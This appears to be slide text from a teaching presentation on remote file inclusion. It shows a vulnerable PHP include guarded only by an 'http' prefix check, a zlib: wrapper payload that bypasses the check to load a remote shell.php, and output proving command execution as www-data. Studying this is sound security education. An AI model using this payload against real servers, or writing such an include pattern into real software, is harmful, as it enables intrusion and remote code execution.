RFI exploitation
Protocol ﬁlter bypass using wrappers
...
if (substr($_GET['url'], 0, 4) != 'http')
{
include $_GET['url'];
}
index.php
/url=zlib:http://site/shell.php
id=1001 (www-data)...
 